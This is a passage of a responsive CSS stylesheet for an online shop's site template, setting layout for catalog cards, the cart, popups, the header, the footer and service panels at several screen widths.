		display:table;
		position:static;
	}

	.set-constructor-items .catalog-item-card .item-image a img,
	.set-constructor-items .catalog-item-card .item-image span img,
	.kit-items .catalog-item-card .item-image a img{
		max-width:70px;
		max-height:70px;
	}

	.set-constructor-items .catalog-item-card .item-all-title{
		height:auto;
		margin:0px 0px 9px 0px;
	}

	.set-constructor-items .catalog-item-card .item-price-cont{
		height:auto;
		margin:0px;
	}

	.kit-items .catalog-item-card .item-all-title,
	.kit-items .catalog-item-card .item-price-cont{
		height:auto;
	}

	.set-constructor-items .catalog-item-card.set_result .item-price-cont{
		height:auto;
		margin:7px 0px 0px 0px;
		padding:0px 10px 36px 0px;
	}

	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent{
		display:block;
		visibility:visible;
	}

	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent .text,
	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent .set-result-price-discount{
		display:block;
		margin:0px;
		padding:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more{
		width:auto;
		position:absolute;
		left:92px;
		bottom:10px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result{
		width:132px;
		margin:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"] i,
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result i{
		padding:0px 7px 0px 0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"] span,
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result span{
		display:inline-block;
		visibility:visible;
	}

	.set-constructor-items .collect_set{
		display:none;
		visibility:hidden;
	}

	/***CONSTRUCTOR_POPUP***/
	.popup-set,
	.popup-window-overlay.pop-up-bg{
		display:none !important;
		visibility:hidden;
	}

	/***PAGINATION***/
	.pagination ul li{
		margin:0px 4px 4px 0px;
	}

	/***TO_TOP***/
	a#to_top{
		display:none !important;
		visibility:hidden;
		opacity:0 !important;
	}

	/***COMPOSITE***/
	a.bx-composite-btn{
		display:none;
		visibility:hidden;
	}

	/***BX_PANEL***/
	.bx-panel{
		display:none;
		visibility:hidden;
	}

	/***CALL_BACK***/
	.callback,
	.project-order-form-block{
		width:auto;
		margin:0px;
	}

	/***MODAL***/
	#addItemInCart{
		width:auto;
		margin:0px;
	}

	#addItemInCart .cont{
		padding:12px;
	}

	#addItemInCart .item_image_cont{
		display:none;
		visibility:hidden;
	}

	#addItemInCart .item_title{
		margin:0px;
	}

	#addItemInCart .item_links{
		margin:7px 0px 0px 0px;
	}

	#addItemInCart .item_links .close{
		height:28px;
		float:none;
		margin:5px 0px 0px 0px;
	}

	#addItemInCart .item_links form{
		margin:5px 0px 0px 5px;
	}

	#addItemInCart .item_links .order{
		height:28px;
	}

	/***ADD2BASKET_OFFER***/
	.more_options{
		width:auto;
		margin:0px;
	}

	.more_options .item_info{
		padding:0px 12px 12px 12px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.more_options .item_info .item_image{
		display:none;
		visibility:hidden;
	}

	.more_options .item_info .item_block{
		padding:0px;
	}

	.more_options .item_block .offer_block{
		margin:0px 0px 17px 0px;
	}

	.more_options .item_block .catalog_price{
		float:left;
		position:static;
	}

	.more_options .item_block .catalog_buy_more{
		float:right;
		clear:both;
		position:static;
	}

	@media (min-width:380px) and (max-width:787px){
		.more_options .item_block .catalog_buy_more{
			position:absolute;
			right:0px;
			bottom:0px;
		}
	}

	.more_options .item_block .buy_more .qnt_cont{
		float:right;
		margin:0px;
	}

	.more_options .item_block .buy_more button[name="add2basket"],
	.more_options .item_block .buy_more small.result{
		float:left;
		clear:right;
		margin:5px 0px 0px 0px;
	}

	/***MORE_OPTIONS_OFFERS_LIST***/
	.more_options.offers-list{
		width:auto;
		margin:0px;
	}

	.more_options .offers-items .catalog-item .catalog-item-title{
		width:100%;
	}

	.more_options .offers-items .catalog-item .buy_more{
		width:37px;
	}

	.more_options .offers-items .catalog-item .buy_more .qnt_cont{
		float:left;
		margin:3px 0px 0px 0px;
	}

	.more_options .offers-items .catalog-item .buy_more button[name="add2basket"],
	.more_options .offers-items .catalog-item .buy_more small.result.offer-item{
		margin:0px;
	}

	.more_options .offers-items .catalog-item .buy_more .apuo{
		width:35px;
		margin:0px;
	}

	@media (min-width:450px) and (max-width:787px){
		.more_options .offers-items .catalog-item .buy_more{
			width:121px;
		}

		.more_options .offers-items .catalog-item .buy_more button[name="add2basket"],
		.more_options .offers-items .catalog-item .buy_more small.result.offer-item{
			margin:0px 0px 0px 5px;
		}

		.more_options .offers-items .catalog-item .buy_more .apuo{
			width:119px;
			margin:5px 0px 0px 0px;
		}
	}

	/***ORDER-CART***/
	.cart-items .sort-clear{
		margin:0px;
	}

	.cart-items .sort .sorttext{
		display:none;
		visibility:hidden;
	}

	.cart-items .sort a.sortbutton .def{
		display:none;
		visibility:hidden;
	}

	.cart-items .sort a.sortbutton .mob{
		display:inline-block;
		visibility:visible;
	}

	.cart-items .clear,
	.cart-items .clear.clear-shelve,
	.cart-items .clear.clear-subscribe{
		width:29px;
	}

	.cart-items .clear .clear_cont i{
		padding:0px;
	}

	.cart-items .clear .clear_cont span{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment .thead{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment-order .thead{
		padding:0px 14px 0px 15px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.cart-items .equipment-order .thead .cart-item-name{
		padding:0px;
	}

	.cart-items .equipment-order .thead .cart-item-summa{
		display:none;
		visibility:hidden;
		padding:0px;
	}

	.cart-items .equipment .tbody .tr{
		margin:0px;
	}

	.cart-items .equipment-order .tbody .tr_into{
		padding:4px 12px 4px 13px;
	}

	.cart-items .equipment-order .tbody .cart-item-number{
		display:none;
		visibility:hidden;
		padding:0px;
	}

	.cart-items .equipment .tbody .cart-item-image,
	.cart-items .equipment-order .tbody .cart-item-image{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment .tbody .cart-item-image{
		width:50px;
		padding:0px 10px 0px 0px;
	}

	.cart-items .equipment .tbody .cart-item-image img{
		width:48px;
		height:48px;
	}

	.cart-items .equipment .tbody .cart-item-quantity{
		width:36px;
		padding:0px;
	}

	.cart-items .equipment .tbody .cart-item-quantity a.minus,
	.cart-items .equipment .tbody .cart-item-quantity a.plus{
		display:none;
		visibility:hidden;
	}

	@media screen and (max-width:499px){
		.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
			width:24px;
		}
	}

	.cart-items .equipment .tbody .cart-item-summa,
	.cart-items .equipment-order .tbody .cart-item-summa{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment-order .tbody .cart-item-summa{
		padding:0px;
	}

	.cart-items .equipment .tbody .cart-item-actions{
		width:29px;
		padding:0px 0px 0px 10px;
	}

	.cart-items .equipment .tbody .cart-item-actions .delete{
		margin:5px 0px 0px 0px;
	}

	@media (min-width:380px) and (max-width:787px){
		.cart-items .equipment .tbody .cart-item-summa,
		.cart-items .equipment-order .thead .cart-item-summa,
		.cart-items .equipment-order .tbody .cart-item-summa{
			display:table-cell;
			visibility:visible;
		}
	}

	@media (min-width:500px) and (max-width:787px){
		.cart-items .equipment .tbody .cart-item-image,
		.cart-items .equipment-order .tbody .cart-item-number,
		.cart-items .equipment-order .tbody .cart-item-image{
			display:table-cell;
			visibility:visible;
		}

		.cart-items .equipment .tbody .cart-item-quantity{
			width:93px;
		}

		.cart-items .equipment .tbody .cart-item-quantity a.minus,
		.cart-items .equipment .tbody .cart-item-quantity a.plus{
			display:table;
			visibility:visible;
		}
	}

	@media (min-width:561px) and (max-width:787px){
		.cart-items .equipment .tbody .cart-item-actions{
			width:63px;
		}

		.cart-items .equipment .tbody .cart-item-actions .delete{
			margin:0px 0px 0px 5px;
		}
	}

	.cart-items .equipment-order .tbody .cart-itogo,
	.cart-items .equipment-order .tbody .cart-allsum{
		width:auto;
		padding:0px;
	}

	.cart-items .equipment .tbody .myorders_itog,
	.cart-items .equipment-order .myorders_itog{
		height:auto;
	}

	.cart-items .equipment .tbody .myorders_itog{
		margin:0px;
		padding:4px 0px;
	}

	.cart-items .equipment-order .myorders_itog{
		padding:4px 13px 4px 14px;
	}

	.cart-items .equipment .tbody .myorders_itog .cart-itogo,
	.cart-items .equipment .tbody .myorders_itog .cart-allsum,
	.cart-items .equipment-order .myorders_itog .cart-itogo,
	.cart-items .equipment-order .myorders_itog .cart-allsum{
		width:auto;
		display:inline-block;
	}

	.cart-items .equipment .tbody .myorders_itog .cart-allsum{
		padding:0px 0px 0px 5px;
	}

	.cart-items .equipment-order .myorders_itog .cart-allsum{
		padding:0px;
	}

	.cart-items .w100p{
		margin:9px 0px 0px 0px;
	}

	.cart-items .w100p .cart-coupon{
		width:100%;
		padding:0px 0px 7px 0px;
	}

	.cart-items .w100p .bx_ordercart_coupon{
		margin:0px -36px 5px 0px;
		padding:0px 36px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		position:relative;
	}

	.cart-items .w100p .bx_ordercart_coupon input{
		width:100%;
		height:28px;
		padding:0px 7px;
	}

	.cart-items .w100p .bx_ordercart_coupon button{
		position:absolute;
		right:0px;
		top:0px;
	}

	.cart-items .w100p .bx_ordercart_coupon .old_coupon{
		width:100%;
	}

	.cart-items .w100p .bx_ordercart_coupon .close{
		margin:0px;
		position:absolute;
		right:4px;
		top:3px;
	}

	.cart-items .w100p .cart-buttons{
		width:100%;
		float:left;
		margin:12px 0px 0px 0px;
	}

	.cart-items .w100p .cart-buttons button{
		height:28px;
		margin:0px;
	}

	.cart-items .w100p .cart-buttons button[name="boc_anch_cart"]{
		width:100%;
	}

	.cart-items .w100p .cart-buttons button[name="BasketOrder"]{
		width:100%;
		margin:5px 0px 0px 0px;
	}

	.cart-accessories{
		margin:25px 0px 0px 0px;
	}

	.cart-accessories .h3{
		padding:0px;
	}

	.myorders .order-info_in table .points_deliv{
		display:none;
		visibility:hidden;
	}

	.myorders .order-info input[type="text"],
	.personal input[type="text"],
	.personal input[type="password"]{
		width:100%;
		height:27px;
		padding:0px 7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.myorders .order-info textarea,
	.personal textarea{
		width:100%;
		min-width:100%;
		max-width:100%;
		padding:7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.myorders .order-info .dropdown-block{
		width:auto;
	}

	.order-checkout button[name="submitbutton"],
	.personal button[type="submit"]{
		height:28px;
	}

	/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
	.content-form .field input[type="text"],
	.content-form .field input[type="password"]{
		width:100%;
		height:27px;
		padding:0px 7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.content-form .field input[name="captcha_word"]{
		width:89px;
	}

	.content-form .field textarea{
		width:100%;
		min-width:100%;
		max-width:100%;
		padding:7px;
		box-sizing:border-box;
	}

	.content-form .field button[type="submit"]{
		height:28px;
	}

	/***NEW_OLD_BYERS***/
	.order-checkout table.sale_order_full td{
		width:100%;
		float:left;
	}

	.order-checkout table.sale_order_full_table input[type="text"],
	.order-checkout table.sale_order_full_table input[type="password"]{
		width:100%;
		height:27px;
		padding:0px 7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.order-checkout table.sale_order_full_table button[type="submit"]{
		width:220px;
		height:28px;
		padding:0px;
	}

	.order-checkout table.sale_order_full_table .forgot{
		width:218px;
	}

	/***POPUP_WINDOWS_STYLES***/
	.pop-up,
	.bx-core-adm-dialog.popup-auth,
	.bx-core-adm-dialog.popup-store{
		left:10px !important;
		right:10px;
	}

	.pop-up .h1,
	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head{
		height:auto;
		padding:7px 0px 7px 12px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content-wrap{
		width:100%;
		float:left;
		padding:12px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.bx-core-adm-dialog.popup-auth .bx-core-adm-dialog-content{
		width:100% !important;
		height:auto !important;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content{
		width:100% !important;
		height:auto !important;
		float:left;
		max-height:400px;
	}

	.bx-core-adm-dialog.popup-store table.data td.map{
		display:none;
		visibility:hidden;
	}

	.bx-core-adm-dialog.popup-store table.data td.ora-store .ora-storelist{
		height:auto;
		max-height:400px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons{
		width:100%;
		float:left;
		padding:5px 0px 0px 0px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="crmOk"]{
		width:152px;
		height:28px;
		margin:5px 0px 0px 0px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="cancel"]{
		width:121px;
		height:28px;
		margin:5px 0px 0px 5px;
	}
	.catalog-detail-element .catalog-detail,
	.catalog-detail .column.first,
	.catalog-detail .column.second{
	display:block
	}
}

/***720px - 960px***/
@media (min-width:788px) and (max-width:1253px){
	.header_2, .header_4{
		display:block !important;
	}

	.workarea{
		width:718px;
	}

	.breadcrumb{
		width:475px;
	}

	.anythingContainer{
		width:718px;
		height:228px;
	}

	.news_home ul.lsnn li a .title-link{
		width:252px;
	}

	.ndl_tabs .section .box .catalog-item-card:nth-child(n + 7){
		display:none;
	}

	.catalog-item-card:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.catalog-item-card:nth-child(3n + 1),
	.catalog-item-card:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.kabinet a.register i{
		padding:0px;
	}

	.kabinet a.register span{
		display:none;
		visibility:hidden;
	}

	.compare_line a .text,
	.delay_line a .text{
		display:none;
		visibility:hidden;
	}

	ul.news_prev_next li a .title-link,
	ul.news_prev_next li a .title-link span{
		width:237px;
	}

	.reviews-list .reviews-item:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.reviews-list .reviews-item:nth-child(3n + 1),
	.reviews-list .reviews-item:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.vendors-section-item:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.vendors-section-item:nth-child(3n + 1),
	.vendors-section-item:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.catalog-section-child:nth-child(3n + 2),
	.reviews-section-child:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.catalog-section-child:nth-child(3n + 1),
	.catalog-section-child:nth-child(3n + 3),
	.reviews-section-child:nth-child(3n + 1),
	.reviews-section-child:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.catalog-item-sorting label .full,
	.catalog-item-limit label .full{
		display:none;
		visibility:hidden;
	}

	.catalog-item-sorting label .short,
	.catalog-item-limit label .short{
		display:inline;
		visibility:visible;
	}

	.catalog-item .catalog-item-desc{
		width:327px;
	}

	.catalog-item-price-view .item_time_buy{
		width:93px;
	}

	.catalog-item-price-view .time_buy_cont{
		height:25px;
	}

	.catalog-item-price-view .time_buy_clock{
		display:none;
		visibility:hidden;
	}

	.catalog-item-price-view .available{
		width:48px;
	}

	.catalog-item-price-view .avl i,
	.catalog-item-price-view .not_avl i{
		padding:0px;
	}

	.catalog-item-price-view .avl span,
	.catalog-item-price-view .not_avl span{
		display:none;
		visibility:hidden;
	}

	.catalog-detail .column.first{
		width:290px;
	}

	.catalog-detail .column.three{
		display:table-footer-group;
	}

	.catalog-detail .column.four{
		display:table-header-group;
	}

	.catalog-detail-pictures .detail_picture{
		height:290px;
	}

	.catalog-detail-pictures .detail_picture img{
		max-width:290px;
		max-height:290px;
	}

	.catalog-detail-pictures .more_photo ul li:nth-child(3n+3){
		margin:0px 0px 10px 0px;
	}

	.catalog-detail-pictures .more_photo ul li:nth-child(3n+1),
	.catalog-detail-pictures .more_photo ul li:nth-child(3n+2){
		margin:0px 10px 10px 0px;
	}

	.catalog-detail .price_buy_detail{
		width:100%;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-detail .price_buy_detail > div{
		width:209px;
		margin-left:auto;
		margin-right:auto;
	}

	.catalog-detail .box .catalog-item-card:nth-child(n + 7){
		display:none;
	}

	.catalog-detail-files-docs .files-docs-item-cont{
		width:50%;
	}

	.catalog-detail-offers-list .offers-items .thead .offers-items-name,
	.offers-items .catalog-item .catalog-item-title{
		width:130px;
	}

	.catalog-detail-offers-list .offers-items .thead .offers-items-prop,
	.offers-items .catalog-item .catalog-item-prop{
		width:84px;
	}

	.catalog-detail-offers-list .offers-items .thead .offers-items-buy{
		width:105px;
	}

	.offers-items .catalog-item .buy_more{
		width:121px;
	}

	.offers-items .catalog-item .buy_more .add2basket_block{
		position:relative;
	}

	.offers-items .catalog-item .delay{
		position:absolute;
		left:0px;
		bottom:0px;
	}

	.offers-items .catalog-item .buy_more .boc_anch{
		float:right;
		margin:5px 0px 0px 0px;
	}

	.related-items .catalog-item-card:nth-child(n + 4),
	.bigdata-items .catalog-item-card:nth-child(n + 4){
		display:none;
	}

	.set-constructor-items .catalog-item-card,
	.kit-items .catalog-item-card{
		width:140px;
		margin:0px 0px 0px 2px;
	}

	.set-constructor-items .catalog-item-card.set_element,
	.set-constructor-items .catalog-item-card.set_result{
		width:142px;
	}

	.set-constructor-items .catalog-item-card.set_element{
		margin:0px;
	}

	.kit-items .catalog-item-card{
		margin:0px 0px 2px 2px;
	}

	.kit-items .catalog-item-card:nth-child(5n+1){
		margin:0px 0px 2px 0px;
	}

	.set-constructor-items .catalog-item-card .item-image,
	.set-constructor-items .catalog-item-card .item-image a,
	.set-constructor-items .catalog-item-card .item-image span,
	.kit-items .catalog-item-card .item-image,
	.kit-items .catalog-item-card .item-image a{
		height:111px;
	}

	.set-constructor-items .catalog-item-card .item-image a img,
	.set-constructor-items .catalog-item-card .item-image span img,
	.kit-items .catalog-item-card .item-image a img{
		max-width:111px;
		max-height:111px;
	}

	.set-constructor-items .catalog-item-card .item-all-title,
	.kit-items .catalog-item-card .item-all-title{
		height:62px;
	}

	.set-constructor-items .catalog-item-card .item-price-cont,
	.kit-items .catalog-item-card .item-price-cont{
		height:41px;
	}

	.set-constructor-items .catalog-item-card.set_result .item-price-cont{
		height:65px;
	}

	.set-constructor-items .catalog-item-card .item-price,
	.kit-items .catalog-item-card .item-price{
		bottom:0px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-price-percent .text,
	.set-constructor-items .catalog-item-card .catalog-item-price-percent .set-result-price-discount{
		display:block;
		margin:0px;
		padding:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result{
		width:112px;
	}

	.cart-items .sort a.sortbutton .def{
		display:none;
		visibility:hidden;
	}

	.cart-items .sort a.sortbutton .mob{
		display:inline-block;
		visibility:visible;
	}

	.cart-accessories .catalog-item-card:nth-child(n + 7){
		display:none;
	}
}

/***720px***/
@media (min-width:788px) and (max-width:1013px){
	.center{
		width:768px;
	}

	header{
		height:123px;
		position:relative;
	}

	.clvh header{
		height:123px;
		margin:0px;
	}

	.header_1{
		width:250px;
		height:123px;
	}

	.header_2{
		width:526px;
		height:56px;
		position:absolute;
		left:143px;
		top:123px;
	}

	.header_2 #altop_search{
		width:100%;
		height:46px;
		margin:8px 0px 0px 0px !important;
	}

	.header_4 {
		width: 350px;
	}
	.top-menu,
	.top-menu-header{
		display:none;
		visibility:hidden;
	}

	.top_panel{
		display:block;
		visibility:visible;
	}

	.content-wrapper{
		padding:0px;
	}

	.content{
		width:718px;
		margin:0px 0px 0px 25px;
	}

	.left-column,
	.top-catalog{
		display:none;
		visibility:hidden;
	}

	.body_text{
		padding:0px !important;
	}

	.vendors_bottom{
		display:block;
		visibility:visible;
	}

	.subscribe_bottom{
		display:block;
		visibility:visible;
	}

	.stati_bottom{
		display:block;
		visibility:visible;
	}

	.stati_bottom .h3{
		float:left;
	}

	.stati_bottom a.all{
		float:right;
		margin:4px 0px 0px 0px;
	}

	.stati_bottom ul.lsnn{
		width:100%;
	}

	.stati_bottom ul.lsnn li{
		width:214px;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 0px 0px 38px;
	}

	.stati_bottom ul.lsnn li:first-child{
		padding:0px;
	}

	.already_seen{
		margin:0px;
	}

	.already_seen ul{
		width:711px;
		margin:0px 33px 0px 24px;
	}

	.already_seen ul li:nth-child(n + 10){
		display:none;
	}

	.already_seen ul li:nth-child(n+8) a span{
		left:auto;
		right:18px;
	}

	.already_seen ul li:nth-child(n+8) a span::before{
		left:auto;
		right:11px;
	}

	.already_seen_empty{
		display:block;
		visibility:visible;
	}

	.footer_menu_soc_pay{
		width:708px;
	}

	.footer_menu{
		width:100%;
	}

	.footer_menu ul{
		padding:0px 20px 0px 0px;
	}

	.footer_soc_pay{
		width:100%;
	}

	.footer_soc,
	.footer_pay{
		margin:16px 0px 0px 0px;
	}

	.footer_left{
		width:280px;
		height:81px;
	}

	.footer_center{
		width:200px;
		height:81px;
	}

	.footer_right{
		width:234px;
		height:81px;
	}

	.footer_right .counters{
		display:none;
		visibility:hidden;
	}

	.footer_right .footer-design{
		float:left;
		margin:23px 0px 0px 0px;
	}

	.foot_panel{
		width:747px;
	}

	.kabinet a.login_anch i,
	.kabinet a.personal i{
		padding:0px;
	}

	.kabinet a.login_anch span,
	.kabinet a.personal span{
		display:none;
		visibility:hidden;
	}

	.foot_panel_2 a.cart .text{
		display:none;
		visibility:hidden;
	}

	.filter form table tr td .bx_filter_container_modef_popup{
		display:none;
		visibility:hidden;
	}

	a#to_top{
		width:100%;
		height:36px;
	}

	a#to_top i{
		width:auto;
		left:11px;
		top:5px;
	}

	.more_options.offers-list{
		width:758px;
		margin:0px 0px 0px -379px;
	}

	.more_options.offers-list .item_image{
		display:none;
		visibility:hidden;
	}
}
@media(min-width: 788px){
	.header_4 .telephone .phone-block {
		display: inline-block;
		vertical-align: middle;
	}
}
/***960px***/
@media (min-width:1014px) and (max-width:1253px){
	.center{
		width:994px;
	}
	.header_1{
		width: 200px;
	}
	.header_2{
		width:305px;
	}

	.header_2 #altop_search{
		width:264px;
	}
	.header_4{
		width: 325px;
	}
	.title-search-result{
		width:532px !important;
	}

	.clvh .top-menu{
		width:994px;
	}

	.content{
		width:945px;
	}

	ul.left-menu > li.parent > ul.submenu,
	ul.left-menu > li.parent > .catalog-section-childs{
		max-width:718px;
	}

	.already_seen ul{
		width:948px;
		margin:0px 22px 0px 24px;
	}

	.already_seen ul li:nth-child(n + 13){
		display:none;
	}

	.already_seen ul li:nth-child(n+11) a span{
		left:auto;
		right:18px;
	}

	.already_seen ul li:nth-child(n+11) a span::before{
		left:auto;
		right:11px;
	}

	.footer_menu_soc_pay{
		width:934px;
	}

	.footer_menu{
		width:718px;
	}

	.footer_menu ul{
		padding:0px 20px 0px 0px;
	}

	.footer_soc_pay{
		width:216px;
	}

	.footer_center{
		width:219px;
	}

	.foot_panel{
		width:945px;
	}
}

/***MAX_WIDTH***/
@media (min-width:1254px){
	.header_2, .header_4{
		display:block !important;
	}
	.header_1{
		width:252px;
	}
	.header_2{
		width:490px;
	}
	.header_2 #altop_search{
		width:415px;
	}
	.header_3{
		width:130px;
	}
	.header_4{
		width:352px;
	}
	.header_4 .telephone .numbers {
		width: 185px;
	}
}
a.phone-link {
	text-decoration: none;
}
.new_callback_form .row:nth-child(4),.new_callback_form .row:nth-child(5),
.catalog-detail .new_order_form .row:nth-child(4), .catalog-detail .new_order_form .row:nth-child(5){
	display: none;
}
.media_link{
	display: block;
	width: 100%;
	background: #113963;
	float: left;
	color: #fff !important;
	text-decoration: none !important;
	text-align: center;
	font-size: 18px;
	line-height: 28px;
	margin: 18px 0 0;	
	transition:0.2s !important;
}
.media_link:hover{
	font-size: 20px;
}
.media_link img{
	display: block;
	margin-top:3px;
	transition:0.2s;
}
.media_link:hover img{
	opacity:0.8;
}

.projects_link{
	display: block;
	width: 100%;
	background: #113963;
	float: left;
	color: #fff !important;
	text-decoration: none !important;
	text-align: center;
	font-size: 18px;
	line-height: 28px;
	margin: 18px 0 0;	
	transition:0.2s !important;
	position:relative;
}
.projects_link:hover{
	font-size: 20px;
}
.projects_link img{
	display: block;
	margin-top:3px;
	transition:0.2s;
}
.projects_link:hover img{
	opacity:0.8;
}
.projects_link span{
	font: 700 14px/35px "Open Sans", sans-serif;
	text-align: center;
	text-transform: uppercase;
	border: none;
	border-radius: 6px;
	color: #113963;
	width: 112px;
	height: 35px;
	margin: 0 0 0 -56px;
	padding: 0px;
	position: absolute;
	bottom: 20px;
	left: 50%;
	background: #fff;
	transition:0.2s;
}
.projects_link span:hover{
	color: #fff;
	background: #113963;
}
.ps_opening_panel{
	min-height:100px;
	border:1px solid #6799cc;
	border-radius:6px;
	margin-bottom:10px;
	width:100%;
	box-sizing:border-box;
	padding:35px 20px;
	position:relative;
	font-size: 14px;
	line-height: 22px;
	color: #575b71;
}
.ps_opening_panel:after{
	content:'';
	width: 27px;
	height: 27px;
	position: absolute;
	right: 30px;
	top: 30px;
	border-bottom:3px solid #6799cc;
	border-right:3px solid #6799cc;
	transform:rotate(45deg);
	transition:0.5s;
}
.open.ps_opening_panel:after{
	transform:rotate(225deg);
}
.ps_opening_panel > div{display:none}
.ps_opening_panel li{
	list-style-type:none;
	position:relative;
}
.ps_opening_panel li:before{
	content: '';
	width: 15px;
	height: 1px;
	position: absolute;
	left: -20px;
	top: 11px;
	background: #575b71;
	z-index:0;
}

.ps_opening_panel h2{
	display:block;
	padding-left:100px;
	position:relative;
	font-weight:bold;
	cursor:pointer;
	z-index:1;
}
.ps_opening_panel h2:before{
	content:'';
	background:url(/local/templates/elektro_flat_copy/images/serv/ps_serv01.png) 50% 50% no-repeat;
	width:120px;
	height:100px;
	position:absolute;
	left:-20px;
	top:-35px;
}
.ps_opening_panel.ps_serv02 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv02.png);
}
.ps_opening_panel.ps_serv03 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv03.png);
}
.ps_opening_panel.ps_serv04 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv04.png);
}
.ps_opening_panel.ps_serv05 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv05.png);
}
.ps_opening_panel.ps_serv06 h2:before{
	background-image:url(/local/templates/elektro_flat_copy/images/serv/ps_serv06.png);
}
a.ps_service_btn{
	color: #fff !important;
	background: #6799cc;
	border-radius: 6px;
	padding: 0 25px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	transition: 0.2s;
	text-decoration: none;
	font-size: 16px;
	margin: 24px 0 22px 100px;
	box-shadow: 0 5px 20px rgba(0,0,0,0.2);
}
a.ps_service_btn:hover{
	background:#575b71;
}
a.ps_service_btn:active{
	box-shadow: 0 0 5px rgba(0,0,0,0.3);
}
.serv_modal{
	width:396px;
	margin:0px 0px 0px -198px;
	padding:0px;
}
.serv_modal form.serv_modal_form {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.serv_modal span#echo_serv_modal_form {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
}
.serv_modal span#echo_serv_modal_form > *{
	display:none;
}
.serv_modal .row {
	width: 100%;
	float: left;
	display: table;
	margin: 0px 0px 5px 0px;
	padding: 0px;
}
.serv_modal .row .span1 {
	width: 125px;
	display: table-cell;
	vertical-align: middle;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	color: #575b71;
	text-align: left;
}
.serv_modal .row .span2 {
	width: auto;
	display: table-cell;
	margin: 0px;
	padding: 0px;
	text-align: left;
}
.serv_modal .row .span2 input[type="text"] {
	width: 100%;
	height: 30px;
	margin: 0px;
	padding: 0px 9px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
	color: #8184a1;
	text-align: left;
	border: 1px solid #dee0ee;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	background: #fff;
}
.serv_modal div.submit {
	width: 100%;
	float: left;
	margin: 9px 0px 0px 0px;
	padding: 0px;
}
.serv_modal div.submit button {
	width: 153px;
	height: 31px;
	float: right;
	margin: 0px;
	padding: 0px;
}
@media screen and (max-width: 787px){
.ps_opening_panel {
	padding: 12px 20px;
	min-height: 100px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}
.ps_opening_panel:after{
	display:none
}
.ps_opening_panel h2 {
	padding: 0 0 0 80px;
	font-size: 18px;
	position: initial;
	width: 100%;
}
.ps_opening_panel h2:before {
	width: 100px;
	left: 0;
	top: 0;
}
}

.detail-tags{
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.detail-tags ul{
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.ps_catalog_tags{
	margin:0 -3px 10px;
}
.ps_catalog_tags ul{
	display:flex;
	padding: 0;
	flex-wrap: wrap;
}
.ps_catalog_tags li{
	margin: 3px;
	list-style: none;
}
.ps_catalog_tags a{
	height: 29px;
	padding: 4px 15px 6px;
	/*color: #8184a1 !important;*/
	color: #fff !important;
	/*border: 1px solid #dee0ee;*/
